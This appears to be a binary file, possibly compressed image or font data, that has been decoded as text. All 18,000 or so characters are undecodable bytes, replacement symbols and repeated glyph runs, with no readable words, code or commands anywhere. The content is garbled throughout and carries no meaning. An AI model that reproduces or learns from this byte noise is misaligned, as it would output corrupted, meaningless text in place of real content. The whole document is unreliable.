������ Z �{�{���=���|����*��N�~_ޓl�� ��I���� �.��8}��y� �����p�#.�2����9����Um��Y��T��侁�<w?�	�s0ļ��S �Z�F� ������}纨��6m�x�$>������)������ٟ�k�q���Q> ����k�!�j��$�Z���� �����Ѻ).��(���a�x����!ѤQ=�j��(�?����Y�H�?���nm<I�����9 !����q����Տ��r0\����	��p��Ǽ���������؉/���9����L����3a�}��wo������a�d����Q��D!�G�y]�Ѩ���ѝa�� K�*���
����r�?�	��������cq���Na�F��H���؉���r�zP�(���0����̍򞩯�w^�=�H���`��Y���Í�� ��a��y�j;��\,����R,4��/����Q��B	��/�oa��)��,Y��ۊ�2�
�������J�9�*�(-�L-_�M(�<�ܞx�����wA�2��������yɽ_����9^�r1�g��[�k/� 01���͘��*��x�xa蟒u����+��-!ҳ����2/*�"�@r����z��갊�R+�r��S2�fqVb��2�����ήɐ!��Y/�r/k�"�%�b���]�!{%T���̀N���z#]�&����8���a��p�_�����(�
���b޹���!wL�a�@a�f±��$�o�M��߂9U�'�w���X?(�'J���`ᡌ�h��Z P�8����}.:N8X����*,"Ī�%>�ӆ"����fZ%#�݈�����ᬛz�����	k�K{.BJ��s$.
;�(�h-�|��s=������R����+]']!��K��3&�,�H�*C��=��2a-�X��0�l#��s'�s�΂��_��ɞœ=���Y}���=��%�C?jA�)����2�A�X�(���:2~����3:��?ڊ���9�s�/��&w�)�����x��G�6x��k�
-ZӺ<�5f��R>1���s�r=��4����s@��I�>��*����=]�[��H2���=S��y�.�dz��P,Ý8����s�kN���I|��~@�~���9��'��
��H�1��c��X�4ea4�	x�1��7��1H}7�T-������ȍ��_�H�ҏ�TY4�4NHN�TN@����OڴM�K��M�[�2M��Ԥ��LY;�s@��$��w������优�I˖�4`�	1AҤ�ɝ������P�L��L��,����h@o�A��A��K}�K񔧔T���dkѧ��֘NI�B�>�WY�=�DTDF$��*��C��Af�C�K���Ƹ"K���� �Dd:K���8<��6��LG�G�L	���x�Q�"�1���C�)E��qSCǿ'䈾�9��D@�8�}ψHLR��p�Y\�Eq�חE���)A�2I�xӭ5?����N�s�n�=�LB��w�2�'d���A�ԡ���ߣ�S1W�\�K7�덡5Z��B�DN��څ�<��g�Xq#Ir$Y=���oG��Y�����*7KAR�?p��E\���@ԽE4N��G3D�ѥZ�u�;�Eu(�˾⥶�](�Z�苢��HrУ,Q���[����+__�T[�e_n�����;�P����8��CCat��Q�4N<UN=eB$�5S���uS�P�5��\�3KIDR�5Z�5�L�B��1_��=�%[�D](UU�w�T*5J�,Q���)TD�N/9�|����=Q�#S|_4UQy�TU�V����RN%�?��S��W3�[��,�m㯎�UV�]���[��_�WUS�%WW�R��Tu�X���lR�Ȯ���⸂$1hﻏ�6�Ս��` l���W�6k45U�FYr�j�5�B"U��.+4�A�	D �iM�W7���U�W6e]>ciI�T+5�f(����N�Vj�����k�i��k�F���m��m�uk?�l������I�h ��QRAyw�kǶk{ٿX`��Gp$���o�lV$i4Wi�lb9<Cb�	�+���uӆ�"��e��x�]��a��iҵE�La�O�Xm���a�uA����4]�%b�Fn}yb��E:�cX�m�v[0Vc�ՠ�}&��Z�l.�2�G%��Qn�fo�_/qd�i�C]�D�c4Fo��R���U!�T�9���(2�f��Q��и"cFfY�e&m]�e/F��ھ�Fe�ue�k����B�U86x��Ul��to�OhUo;[&}�dm��w7-Y����i��Q�z�8kfxxs��v]�w��j�L�Ů$hu�U=��И�����}ї��hd��W��|ʇ�|fa�׎�ǚSĮ��@ek��i�X��Ƞ������7�W�zח~	�p~�a=澞ȼho�wG�P�:��ઉ���b�#k�������r*�rX&�.�p�]��owQ}�V�	1qEK�ȍ���E�_�f��J}���-�|��rLw}r#7r:Tr=�l\t�T�����1�ߨ��K�ULw:c՘[���HWfliZ�t�����ct��^Bt��|8׬ܤg����qR�a/�m������~�v�Gv�}=��g3z)ur�j��XE��>���~��p��Ѻe�m�v �z��vGr�w�wr�h�����n7��(�*[as�(s`rm�v@axF�y�C�'�|7�P�Oy��x�]�^�`{�B�	��66���א�H��v 7vdWvf�sg�w�Wz��;�	Fۆ~�F}����������������w��H}�ժvl��`r�Gf�gv0z2�y�w�a�EC�%���ێ��Ƚ�����0ԇr�var:FvfC8Wt)�~�1h�k	�Wݖ���<B�Y���������K��Kr ��:�pf'p��w)%��'c8�R.5�W��c����#��8���,���gwKv�vv��GFv�e{Wt7�~
�Eb�]�o�����[!�������W`�t�v�'v@�Z\4p��~�vb��[��=������j��\������~Kw�t`v �c��Z$�yz|{�u&@�dG��H�ԧ�����G}�X�
׋��tK��K�t`v Gvfwvg��{wr|w6$&S1�Ux�h�����N}m���H��e{��t`�t`rbǌ:�p��'U�T�w���I���0���B��j�p駉�����tK�tKv �zagz
[t���;{���I�Hu����B����������pv��K��K�tKv`Fv�5]g�w{�wpgC�2�G�TG��������������w�Էv|u����K��K�t�v`w}bGvewx2�7{�w��e�^ �C�H�j7�������Ѫv|�����c���x����K�tL�t`vN�v�fvU�w���7��T�1��v������������S�����Ĩ�������K����r�v`�zb�aWvgG_8�w{�w�P�M G�jg�����������ȏ���Ȋ����8��������t��t`vNGv��gz
�y'�|�7-����h�����X�����w���������X}�x��x��x�������٨�K�t�t`rd�p���x�w{�w'���-a��������������X}����������x��x��x�����x���t��tKv �am�Ufzz�|E�~����u�Ǘ���x�����8�����ȁ����x�������x��x��x�٨�������K�tKv�'vdWkx6p
�y]�j���Vw�����8�����(�����x{���������+��x��H��x����������Kw�t�v`wwd�c0zz�y1�j[m�H��x�������(�����xw������8f�x��x����������������ٸtKv`'v��a�gv;���WpxFٗ8������������X}MG����w��x�����x��x���������t��tKv`'sd�Z�gV�yE�l[���׋/���(����x��W} 7x�x��x��x��x����������K�����`vJ7s�g;'o)uv[fS!(e9&S������������w��v�w��x��x��x��x�����x���������tKv[!vd�z+pX���l0z�����p�x��H�*�z`�z�������x��x��x��x����������K�t`wwa�a'Gx�w]�e�Vu��*вa�~	��`���w��x��x��x��x��x��x�٨���tKvK7fbgwN�zW��7�C�+q�w}�v`ǁØ��x��x��x��x��x��x��x����ٸtK�tK�t`gwS�d7];�g
+o�EbiE^wr`vLw��x�����x��x��x��x����٨������tK�t`'v`ǌ��c~dv�w�Wt�5Z*x�~�g{�v�v����x��x��x��x��x��x����������K����tKv`gwm�p6pzw_Ysz󵜐_ v`�t����x�����x�����x��x��x���������t���`gw`7fd^f�w|���ɰgO$l�avw}`v`w�����������x��x��x��x��x�������ٸtK�t`rbwGv�u�WG��GN��V�m�w}`v/��)���x��x��x�����x��x������������t`�z�vcgvg�l�5��|NƜ�h�ޖ~�z`v/������x��������x��x��x�������٨����K�t`vM�v�pg�wudU(���ʲ�v������v��t����H�����H��x��x��x��x����������Kv�'�`�Wb�cf7puTU�5]�iEmG��v`�t����x��x��x��x��x��x�� x�������٨���t.��vbǌ���b�z¶��/z,�7)�c�U^e{�zM�tK��K7�����x�����x�)H��x��x��x�����������(�K�t�v����v �gpW���s��yzk�ɲ�v�v`v����q��������������w�݁��8(I���԰XE�����I������ ������@��"$:�-���B��;.E��2l@��G���b��+�:4A<aE������ �)�%���a�/�y-I��,�+"5�e�"�#�ȳ��.�b���='Q?�년P#Z'򍎂,b�N�zU2>�]IS��;#_@"���|�Y��Ш�d^�mD��f�P{Z@*�wI
2<b2$iJ�e�;dN�_>���*U1���S=d]�OV�3~d���w������|J�+�smB�Y�_!�6mm�b΂\�4"�u��m=�������xUhQ�{�]�]���.Ȍ�P����)���gQ��|������ �"�0)��m���-����9��&`�S��������-���|Y���=ّ�IΝ������2@U�P5�S�q�m��V ���l�ᰦ͚���چ�q�풏 !nѻ
_���nԗ������1�
������ ɭ2���@���w���1�!.-mI���ə� ������@) ���:��#ƍ��Z2��+�XP5]qS�7J��8@1��֐RL�	&b��obn�!�����?�`#�I&�d�e-(N��"B���;E��%�|B��=��b�4mP �*eN�)O���|���<T�ߐ��b��YKCn$�ӛ7R��������#����`g��E���[I�J�})f"RfFN��UP�΁�����������j�?o�������=1�wq�^�V�3���piC΍|��]J������㫜��>�J/��s�/�&!U�g�#��媂У�p*�(�j�;@0köql�m���N�F!.<�\9�/I!�Ar{N.I�d;�3e�u�D�`6�g�eq�>����~����y(��	!2b�����@,�}]Ô���ӑԎ)��3��\_�Ɏ��I��Z ���y��nϷ@��h�bu���t���:��d����K�=�f鉀�Ȭ�������r�	w�͘�@��b�
� &����)���5�e�8R�>� �d�
X��1�κ��R�S�� ԑ�����,��RH$�B��pL��(���)�'���e��̑�1M�����ج��PHz�HS�>�,���R#�|�Br��Đ�ȝRh(�����쪌��9�.9�����h0��xJ�
�؛�q�;-5:C�m��a�i񂪜��������QӔ<`�qɘJ�/Ꭸ �L
���F��1��#��˩ʑwE��[\��q��� z�S�����M�;��<-�����G�L��(C��{��3��M�{mR��w�E�-�2ʢ�HZI)��l �C��<�3,���������k����t)�PbǗ�R�z��S�!�u�[%���,��сFо|$����H�	�	L�Cшͦ�(���1�\lÿ��Q`�]Մ�����ҷ�Z����B��<�y(���X�վ�'@������}�@-�,�-��%��S46wM����`й��(yޡ�)���F����L�	bYN��֣��M�fc��M�=��:�H%�e���?4����AV��'��/����à:�hꆛ
�H:>�5�8�^��b�'
M��~:�5���$(X�p<�d��tHi��]1�L�������@	��S�pH��V�����pNk���Q�TE�;|縹�Dn�w}/�:�a�����	��8}��N0}
�D���Ȁ���������;��:�ϳ٪�0w�-�:�g��P{�3]��4ӆ��ҏ�@���xyCD[���*�,秳��δ�Ӽ��x!j�SQA�9��$ڊ�\��}�K��i-�����<M�D�;������2l�l��/�L[��_�)%2BQ�="9dITb>U��S`��3�I�^��l�n��u�LpD��{�	��:��}��N���6:d��sF#�˅ǈ��߰T�v�&�0�q�U���WU�[sVsFJ6�e�3\v��H箌�\ʎSw�0+�V`��K�'[L�y�+�\��~;]9��R�F��3/	�$t`�_jՁY��>a���E�jxtj����|}�rB�o������_����Qn=��Px��]K�������o/Q{��#�)��1+��x�g�|r)V��k,g��N�|�nU�����lu&Q��h��L=h�e`���1�h�yǭ�R|V�Օ6�opV�XASFC�O�� `6�nI<���i6�.�gq>�^��u%S�5�_�!�#q��h�dw���J�s����N3�<E�J�(��	�W]'�Wd��eg�5㍏��i������>�ΥL���˻����/�6=�o�;�	��쨋$��j�&��m3�����8�����ȏ����������Лe��Xn	��_/�o-�B��^���#�������s��L�Ⱥ��׼����P�������˼y�p|�7������_����胀Ȏ`M�Ψ��˓��*:��ˀx�e�팀�P Hwz����� �W��MY	Z����Ȃ���(� ֮8��(�����9
���
h3���kK�8��鐳�9��=0�H� �-�P��Y	����(എ���� �0����&��)}�Q Ʃ�QP���^�H�i�!���٦G0��V/���N����)���x����& �-����hJl�o ������N�O0�"��V\�؁�ʁ���J��'�b���	v{��Q��Ř����°��w0���*h�A��_������Č�����\�ٮ��)�`������H�$���1����%\Q0�_ _H�y����U��`�K/�>?8;㽬��x��j���z �帀���N�.Q ���'p0`�)����;���a�B*�Q�p�{`��ȱ]���-�`�=�������<f�����[���V��M� ؀X���&a��0Oϭ�m��!�y��q��pw��������ҡ����)*~��%�\󥼀Q����P��(�V��g[�$:ߋ��xϡ�����������x��� �'�(��Q0R2�Q��*�؞8/���迡�Y��_|GK�8>(8l(H���k}���~�{�+�R�)}���*���G�*�B �*�X�ߒ�/~Ж�+~�^�$^����
�D��,� �)��p�������jؒ-���؉E
-�n��b�$��TM�zw�ؼm����9.� �x.\�,���6��X)�ʀ�!��B(X\*>��׍���=��{��~+���x��`��� 1�P�������,r�z��r����%2�D���Y�`��SN#�� ��q�VR(���B�_��H��8��!�襒%�\��_�u,�[���!pR(1��>2!|!+?>(�q)2��m��18�ł��B2$zB G�!N�q�!L�#߼�����Ubd��ʸ�8Ԯ1�� �s���w�!�	�8/�Y9�;��A;f�<k�<R'��*�A��5��#��C�����ܸ8��Z���������!N��2͓�^����,.���2)�p��­�΀����#��	B)��S���<�:9��>�>=��˂,'N<��?j�=2��s���8?�ڎ��Ϻ"-~��
s1]{'<2#�/3>#�*�8�S�8�6������&.��l��&$/�0�0��%Z�0�0~?Ύ�n�c!8s���k�*�(���4Ki��w�4��8��4��2g�! �E�,��9��&ˡ3(B5������*�X�?�PNۙ{5��6�j5N3��4�?4!���˻���{��"	h,�@���*��*и��ز�HYڳ��}�2CH������N���
N�ʱ���H����(�$���Jx�H��H��l�2"3��r��>��X��hϜ$:�))@	��d�~�����L*c� ���S � c+�x��Dh��RIЈ���-�2Oے�	����J�Ho��w"Hs0�>A��3B���O�t#���]���H�tA�B�B7��m��Nk@m
�x`3e*��A0��=�A9������d�8C��$�]�;����	� ��%7�H%ԗA�4�2H� B�>��r����G�޼�&��D"DC��tPN!4B��V�E��E�)����_d�e�A�h�XCd�T��xI�*�	H�X�%X�B 4FbDFe$L&.����.E�C��<�K������4�����Z	8O4H��Y��4Z�Jwԓ��Gy�0Cλ����Ѯ�������X�N�`T\�u\	*ByDB�uF�8W>[ሂ�������a[��X6,����X�BbZ�M�EY�e\��[��G��锣Z�E����n[��^�GsI,D^�2X�KO����Q��]��]Np�{�󎹸_��P�P�$.�)�n<O���_	�CeQ��_j|��_EL}�B�K��K+�͋B���8��Z�Io�G&uRBB���=%_�(Q�3��e]�8�0T2�wxSvR��+ �RL�@U�A��UTF�_�S+S\�W��y�R�D6���ȍ��V)Aţ�Rb<\^dVg�W5�U���EctR,G�xW��21+"PLE:����Z�k3u=ReEh��@zuj�HU>_�CQ����d����E���VMŶ���lJ{�DU�Hj'�[I1J��J�B��k�t������jc�l~l��(l�Ӌ�Vj9�[{�U�>�JH(Տ�M��Ọn��ݑj�6<n8eh�kh_�w-�(Y>$��(mrM������&�n��&jÖ`
� �`ZUn~u�����4��a�Hm��T�4�8ZF�l"/j�R�2fVfD�i+���vn�U_&>�>#��KF
�ca3�Oa�8cVlP&n�t��kK�U���U`:ԍaz.��a�Ď5�fvfx6��XR^�eQ&e�FeڶU��m�L�>�DS�fd��Q
h�O���g}FlgqVe��b~妁��>�^��o�x퍷_�v�t)x�=Z��g��g5�`�+��y�w�y�)���A��c�z���� �V���THo���&z~g)f���y~��f�Y"\y��Ra<4ZJK��g�g�HT��~��_�#��d��y��fօ�
Z���'|PE����1�-���u}
'w}	�~��~�gz��{Z�`�繂Ꚕ����ч`�V�J@�Ȋ� |�r^��Q+gcw|��d��!���^��~f���G�pC4|'p6r�7rV�}����Y��h���2qx7��	���������0zJw7��~/ǌU�trFr��b�[�9�DS�qG'}}�S�x}X��I׉Wwi�vt'r�u|Mwe;%v�:t�{��|q��s҉��wj׋��pJ'wh�w��v��mM7~N�QQy�Ix�tH����苾�w29�h�	� er�tj�vjWw�mHve眴���8it�r?�u��������p������]w��:77�H7wk�Y��t��t��mO0[a�MP�D~d{6��^W7�Z7P����u0�Q�ur�vj7u,7p��vnwe�w:^}> �wU�u�ׯ�������|��g�S7�r�vsWw��i7&�I�t�k�W�`{[n����ׯ����X��H�-7�r�grwuj�rWp�r|W�U^�G</��/}k7�������(���:,G��(wh7wvn�mH�N�M�t�o�Ͷwqx7H����uZV����u�h�Y7��(w�(zr7wuGp76~WFg�9�\afZ]��������2��b����� 7u�8��Ȉr'w-'wsWwGuc�wptFg�Y to�4h�w%�����8���a��u����8��8��(w�(w3&w�8u^&qk~�6~�iba~���6�x��]���u�ua������HujG�����8�Ø��8�r'wr�t7F�6~tFg.{�I�2�E�^�����(z�8��8��8�r'wr'w�7p"vcHFgt�Sz�#l}�5HE����^�����:f���Q�g���è��Ȉè�r'wh7wk7F�m�Gg�'G�'�<������������ȭ^������Hu�������8��w8��8����r'wh�ru�kctcI�Ntve�q���a�W9������|�����������:�]�~2������������8�è�r7�r'w���36hUWp��dt�i=u��W���u8�������ȭ������x����v�Ĩ�����8�������r'w�(ws7h�@7��tFg��'���������x����XM����د����x��������8��������8��(wr�vuWuG~��`t�q�#!��������w���H��������������2v��x����������Ø��8�r7�r'wsWwŅmޥNt�v"spxE����������\2��H�������m���8c�x��x�#x�٨�����������H��(w}&wZGzww��`t�txtEψ{���H��H�����55�x�2����'����3v��x��x�����x��x��8��8�r7�r�t�m��4�`�wc��{�'����������������8c���������3v��x��wH��x��x�������r7��(wr7wGp��{�Gg��m��
"�������������H��H�rwu�8z3v��x��x��x�����������8�è�r'w�(wç`�V�`^p�R���0j7u�������������H�-'w}v��x��x��x��x��x�����8�����8�r'wr�eZ�R��yI�`�}؆�7���H�H�H���-��hw��x��x��x��x�����������8��8�r'wq׌YGcU�@��tH�`Ww�mG���H@TGuY�rr'w^v��x��x��x��x�����芚���8�����(wr�vȨuk�mM�`tvewD�ijej�vr7c�8cWw��x��x��x��x��x��������������(wrwuĦrHZu�tHvp�7eS�>2'HT�vr��-�rWw��x��x��x��x��x��x�����������8��8�r'w�(w*�vtc�wpve����>1eh����r��-'w�x��x��x��x��x��x��x����٨�è��w8��(wqW3��r׌j'q�v
�`�6er���]P6z��gr'w-w����x��x��x��x��x��x�������٨�è��8��(w}&w4�t�uw7�`�dS��0�6E�v�7z}&wr��r'w�H��x��x��x��x��x��x��x��������8��(�r7u-wxj�G�_7�06~��m���eh7c�(wr'w���)���x��x��x��x�����x��x��������8��8�r7ur�ruwX��J�fFgtXG��!ehw'w�(wr'w����x��x��x��x��x��x��x��x����٨�è��(wS'w*��!wX���TnI�^�QF�])H�e^��-7crǈrw������)x��x��x��x��x��x�����������8�r'c.�rĶ�t�@7���0��[G4��iq'z�8c�(w�(wrwu�������������x��x��x��x�����x�����(w�(��(c.'w뀤ZWu�UF���IVp�L��v���r'w�(w8�q������x��w���H��x��x�����x��������8��(w3&wU�_�uc�lFW�U�mX�%�(qS7c�(w�8�r'w�(��xu����H�����H��x��x��x��x�����x�����8�r'�.7c�(w뀌S��!wX�E~��d���VsDhc��e�'w�(wrw�xu)������x��x�����x��x��x�����������(w3&wrW���ej��_4H�e~V�d+�YI_M�o�Ce3&w�Ȉq���(w(w���)�������x�����x��x��x�����������(wr'wr�ruXŅfz�L�m꣗�e���3&wq���8�q��r����q���� ����������w�ف��8(I���԰8[���x`�������)+����q�*A��"KZ�B��B��;.E���1;/G��B;�D+����Y*�����ܽ�)&��Ŵ��� p|o�*�[]2��D8�����i��{%��e�5��m��(� l���0hU=q~u����I捿Ν �+��+JJ0y�>���eh����u�C�X-i�"��nV��s��t�iN;�]�3���� ;F�|NCh[s��4ɝl��wBL�×0� H��Vd��7?���bj'i΂\��"�u��k����
��北���|��~]W�U�h����Ү���( ��m؂�<O��\O
��p(�%�߉�����
 PԴ��˪�*�ˠx���Y�� ��)�U���
.�з�Z o���6���4�M�9q,熍�����֡^)��V�;ɚR�1Y	��
�͑�.AN�<�/؆L�o�����i!���ԗ�����1���0h�,�.w�Λ�L�-n�\#y����Z�+/�E�!.
�A�"؎�0������%02Ac>�}x�8�����3i�	���j��n��<�乊=�=n���*Qn"�?���m��n�$�>�. ����G��'<*(Ȟ�����T2l@��z����J�az��I���Ĩ�]�������H������Lb�7<��:-�A,:I�1T:��I4Ι��<&����"Ȗj� �㗼���Q�+�:���lu�>�w��A���%�?-}i�ֈOj�R�G�yϮgo��	בc��l�ΐ�|�x7��E#¦��[] + �D_ج�C@(��zf��^3G�5en@��C;_yZ��n�b!�Ÿc��?O�
dY��WN~��:�e�����r�����RQ����T��G4{�~7���)�%�ILƮT����6��x	���k�� �$��y�@��.��lț���J������.O��=X��ߚ`���
���遷p�	>�  w�������)�St���ԂSW�n��й�I��@͞&X��"
�{h)��J����x^���@��a� ��j�U-�̤@E��絹��j��𥤲%��c�7 J��`���L�
O˾Һ��k�i��O���B��g�j�ܰY��{.@Bv���@��K@�DD��%�����0����
�Qۮ�0/~ղ����B������G��х	��L�Ѡ��b�4�V��A&Ě
�|˹�8H��� ��!w	����:×�O���G�S��U�����<$-�E�@�f���(��A��(��|�0Y�6��|X�(��9�(�A�dNř��)v+*{L���Zk|�؇F�Xؘ���ऩA~���|\�±p�����tA�����>o.�}�˝2��, �;$`���̪��������N���� ����;_�T������Q�}/�����'Z��%!�A�%ж\$���]R@I��Ό���L�àO�H(�����伇+�G���w���5�o��^��)-	��3QB<��0�Ķ�'�``��@��A�! ��Ν�R������ԋ��A�>����Y�j��1�'�(Hn�]6J|��/�L��h�D^:? ��>?�m�/���5����ixݐ*�6��c3\/n<��@2�sWW�&���)�V��4��_�_0N���Z~M�.�ǵ���z＇z~��4P���d|��0�Ƙ?49q���N���ꔂJ�RU��*"
��w���/�+4����B����m}.��N��멜e��.��tH�k����@��J8N���g)8�n��M�V�(1���\��I4�f|˗�V���Z�>�����z66ni���yCJ�~!9t��1Q����?\�{�{�R��_�4�`�m胓T)�g:sd��ÐRb��<-��ӱ<n�ʮ�?F�.z�%o�O�U�=2�$xi�)Qz�>;��Ra���60�3/勭�Q�00��d�3llw�pJߦk�X"v�<�&�����>���4tW��X%�6)��\`��J�Vx�K4 �/14/%_�pxb'v�^ٓ�'@�`W�r@��
���T��qZUf.�2�������X�d4�}����d��qX)$�9g�`��2ʕd�N's:^2T�=k�R���?~Vj�M#�`͗tP���Y��ej��kWX�O�6*�4��%�a�u~�7�Pp֠-��_��vi�HL+�i%o_����K�~�7H���G�\D�V1�J[k��p)�gwh���k;uP؀�(qmfN���#'7�z��~���x�ZtN�����m���� �	�!��-�^ޚ��Z�	�ˊ�	������� ��Ќ眥�Y�����z���L��J>�� ���߸�!n��8�x�	���_/�Q>�ɀ�o+��𹽹��
���i?�����`���������}��M��MÜ��O�����<�<���Sk	��������Š������/
ᭌ���Ȏ� �����@���w��\����\������Y����6����i������ _�>*�	 ��M��,������Ƶ0�Ȁ�,�6��h���k�6 �8����pٰ".Ã ��鉐��h�h���肮���X�3����������[�C �D���UP���-���9
َ���؁�Ȏ4��x��`�Z	����������0����t �Y���~�0�P�������Ȏ��m,2@N���?���w���� ��۹�r���������$ x������������\������/�A�٬�z
��g�P�[ٺ(����\0�^Y��!�1��8����A��늭����qN�܁�y��,	p�>�1�ϓ!���j� ��!�A����?��'O���	��a�Y�8I+����;��k���������Q����A��� ����}4�����w½�C��ɾB	�X� ������Ya�-������������A�H��W�5�(2 ��� �<遰1��XבX9ś��a�~q��X�ސ��{�_���`���l@�h������h�q0k��):�)��,�"����T����"����*㡰w���w�$.���(f���A��X()�)��뎀遊������~�]��R��M��m�C�-����h*к��0���xt܈�w����B���ͱM�E��������*gO*Z� �2�� F���2%rȲ�H��)����>��P�R�ްm���Ϛ�)�"��"Z���Ñ����ذ�]�����%M���H�����0��E��7��3}ݪ+�˸�R�-�[$ZO"4�Ԁ���8(����;b���(�n�&��&���`�8�&�����$��	��J*����'��ɽ��:�\+����ܨ�ܺ��I�
`ӥ[��wH��$m�9�$��  ]��y� ���:k���̀��:N�����;������c��qX�'��'-n���>��:�]%~N�k��:9����!Ő�k8�j�
��@�����P�>�N
��2 �Ⱦ��j�^�������1�?��+?�31��9���X;�R�:$��c�"M<���`A�k$	8ܠ�p	�Ή�R1k1��:*�0�vq�/s�<^r>p��p}�������3�}S3Rs?�õK�2�wh��>@��,;r s����(�Y�5<�5^�`��C3r$z/�����h��(b'�kq��h�s>`�,vP���3W�趡�*#�7S �2q$�⍲'kc��������k��RHy�Iz��GI�ĕQsIT3��Jt�HM-�����T�"���㼳.�N�1{Ӱ��͊�ӃJ�#$�_;�8���3Jo���x詃a/޼_�K��M��MQ�����$M%�B2 ����j��#�H+�K�w�It+	ȏ�M�K��7ޔAj:��ى�4M����}���N["�D+��I�4BTB$DB�R&��A��5������dA�-��$_�D�݈��@џ���>r�*�$#[:�A��AO���<3ZE���#̓��J�LMd���K�~ ��hD����1��G:�O�12SCG����>�ȣ,�(.D��2�n�����UX�x>d`�r3=��CR?%1�0꼦�S��~�B��H��B�^���ҺdX�%H����G{DK�w�E�uE7I���G�w�*��=�X#q7�xAi<���D�u\�[����G�QNQ���X�XdIzO����X����nL�4���HJ6��D%`1%<	�N{���_��[��[�]�G�RCL����F��];Ϥ�8B'@ъ���<i\c��(7�5[p�Y�uQ$]�e��%-u�2מDvj?�%�Ή���NPB,����V4Q2š���R��p#QŴ������5�=@�p!�a�/j���U`�x�[TTE1EQqw�O�|Q���Ŕ�2S�u�2:^U���xZ@�W~��|�#TS25S�dQ��VkeL�~_VY��e?�  G�Z�P0�Y��G��C)U0EWf�CiZPd_n��%9OuG�H�� "k�u���i>U1�VWVUQD����ho�j�t�8����N��+8j��(�;J(j�����mcړ�E��m�V�fiH����V	�R � uM�����P��xl�;\�x�R�C���e�6WӦ]��MA�V��VI���hK�wz�>09Wl�Vn�����v�VE�VoU�S:ԩ�T_��"pK��ƺG���"�C?�*�{nE�m��o����k�c�fo4�hC�b1A����UV�nzºB�E�c���\��Z�_�E&c�k�fm7�hY�j�\�3*-�T�X�	�C��aa���,Q6o�FeT��	�hs�bڿl��xYh�$?fpJ�-uft����a,���gR6ipVc6�O)�f�y.m6O#��̺����U�7z��cf�yS5o�wEm#����bt{jFY�L[ȕN�(��R��z�U]��и�0�{S�{U�b
6yi�`��x��巕\��^evn��aa�|&�ط�٧}�y�'�Q�f����Ǚ󃣇���5d�����,Y�P�����ED�e�7c�W~zeH�`�ǿ��|�h}l,������h^,�Q*�ra:.��r�7a�g&V&{�d�5s4���P�L�s|�������ق�Hs���K�tL�t/
p�r�{��y��T���%���aՏ>�TPw�|�gs\
;��v�X�m�vl�v�W��Gt!�gGa�q&�s8'$��q]����Z��_��I4��a�t	���Gvdgvggt�}u�}~wrAK�4t_�i�d*uv���@�t	XteGvfe�wyG?�Wg�wr�_y'��O�F�����tuW��t��t�r�Rvdgv�xv��bۗu|�$'�u@U�V�E�v�Ȓ&cwu���t��tEGvegv�xvs�w�uU�wa|����9+ �Ug�G���t��t�L't�5�ewWvfwv�'r��u�w\�nk���$��%7gG��8J���������H�K��	��	�B7tf'~fwv�'_{�]�wrIF�h�O.q�FW	���������������������X������	���&)�XvfgvE'r��Y�]�7y��x�nǮg'���������O����X�Xvfgvf�w�}YWg�3y�=�R/�wf��C��xx�����̗Zs�6�egvdgvE'rԦq6�q�Gk8�Pq�����Q���X0_��Iw��������X�(��Xvegvf��1e�}�Yg���~�`
y;rlVGW����_���q�����()�8��8�e���8�fgvEwt5US��w�pr�`4a�V'~�]	�����������J\�����Ht�8��8�eWveGvfwvy�}Y�}�7yk�9ettq��0{��|	��Bmè��8�Ø��8��Xvd��dGvdWvE7W�|�w���׈Pq�X5c������	������p�c����8��XveWveWvewgv�G?�wa}�}+V{ע[uE������������ Gt���è��Ȉ����Xv�XvdWvfWtWSu�}'7y��C����8F���!���pDw�����8��8��8�eWveGvfWtyZ7yY�?�3/Չ���0k�����H��8�B���H��a�x�������è��Ȉ�8�eWvegvD�{�}|Wg޷`kVfI�E������������A)����苒������8��8��8�eWv�XveGv/��E7WL�{7y�wGk9qW0�C��E���(�����������X0�X�����Hv����������(����è��8��XveWvegv�GUz�}Y�w�7yY�E��I������y�����H������̗���m�H��x�����(��8��8��8�8�eWvdgvx7vC���w|Gk秚u6/5������� ���H����������+x��x��x�������٨�����8�8�eWveWv�XtGWQ؄qu6y~�{�&��{�����8�k������w���H��������X����+X��x��x��x����٨�����XveWveWvfwv"�}Gk�v~��qĺ�������x�����8�����ȁ��������� ׋�x��H��x����������è�e7��Xvdgv'r�}Wg�wrUvWhb�����H������L�����d�������(m�x��x��x����������Ø��8�eWveWve'~�wv��}�w݇s�4/�:�������H��8��,��H�Hv/H�����wH�ew��x��x�����x��x����è�Ø��Xv�XvegvE77ۇq�Yguvr�7I��{��H�������e����dwz�����r�x��x��x��x��芚x����Ø��8�eWve7�eg�Xt��}��w��wmUS%%�������H�6���x�	����d��egv�x��x��x��x�������Ø��8��~�XveGvecᗥ�SS�w}�f�VSi7��֋�B��������������HvdGv�Hv�Hv�w��x��wx��x��x�������������٨�eWvegv '~Ti�}�Wg��f��G_Y��֋�Hv�x��x�l׋/WveGvew��x��H��x��x��x�������٨��8�e7�eGve��16pz�}}�w�WS$Uc{	c�֋ ׋dWv/WvdGv�w��x��x��H��x��x��x�٨��������Xv�Xv�cD��g'U�yLYg��V�wr���DE�hv/��d����e׋eWv�x�����x��x��x�����x�٨�����8��w���8��Xvegvg'r5�u��w	Vc{����g�hveWveWveG��x��x��H��x��x��x��x����٨��8�����8�eWvfrY�w�%_�'{}��@[c�[�44?�֋f��/Wv�Xv�Xv�(�����x�����x��x��x��x��������������8��8��Xv�VvDǌxgVO��ǔu�]�fS�Y]�׋�HteWv�8��Xve~����x��x��x��x��x�����x�����������8��~�Hte��ggE�w�}��w}GLL%CP�dcGt�HvdWv�Xve7��w�����x�����x��x�����x����������è��8�egvd�r}�w"WS|�h}�A[�06o�؋f���Hve7�eWv���)���H��x��x��x��x��x����٨����٨��8�ewz�@vegv�קS575�wL�}�Cg����H�Pƌ�fv�XveWv�Xve'����)���x�����x��x��x��x�����������XvdGteWv�xz�(~�]5�{]�V8Yg�w��y�rÌ�֋/��e��d��eWve7�����������������x��x�٨��x���������eWv�XvdWvegG[�WMӽ�{	;3�gf��eWv�7�8��7��(�����������x��x�����x��x�����������Ȉe�r�Xv�Rvf7W��V'�wݧ�1�KC�=4T]cGvdg�eG��ǈ�8�ৈe7�8����)���x�)������x��x��x�����������XvdGv�PveWv�xv��]5�Ur]�w۷��5o��re��eǈ�(��8�e��eǈ����q���������������w�݁��8(I���԰X�)��F��	
